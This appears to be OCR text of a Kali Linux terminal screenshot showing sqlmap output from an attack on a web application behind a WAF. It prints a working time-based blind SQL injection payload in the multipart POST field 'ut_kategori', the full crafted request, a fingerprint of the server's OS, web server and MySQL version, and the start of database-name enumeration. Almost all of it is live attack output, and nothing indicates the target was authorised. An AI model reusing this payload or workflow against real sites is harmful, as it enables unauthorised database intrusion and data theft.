 ruri@kali:~/Desktop
File Actions Edit View Help
[19:35:26] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* ((custom) POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 RLIKE time-based blind
Payload: -----------------------------14068078561262045781103564​4481
Content-Disposition: form-data; name="ut_kategori"
Utama' RLIKE SLEEP(5) AND 'daEX'='daEX
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="ut_tipe"
Gambar
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="ut_judul"
helloworld
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="isi"
helloworld
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="file1"; filename="hello.jpg"
Content-Type: image/jpeg
helloworld
-----------------------------140680785612620457811035644481
Content-Disposition: form-data; name="simpan"
Simpan
-----------------------------140680785612620457811035644481--
---
[19:35:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:35:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.0.12
[19:35:26] [INFO] fetching database names
[19:35:26] [INFO] fetching number of databases
[19:35:26] [INFO] resumed: 2
[19:35:26] [INFO] resumed: information_schema